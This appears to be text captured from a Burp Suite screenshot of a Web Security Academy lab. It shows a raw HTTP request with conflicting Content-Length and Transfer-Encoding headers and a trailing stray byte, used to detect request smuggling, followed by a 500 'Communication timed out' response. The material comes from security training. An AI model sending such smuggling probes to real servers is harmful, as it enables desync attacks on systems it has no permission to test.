 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a0a003f0420df6183f6c8b0009400a4.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 6\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 X
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>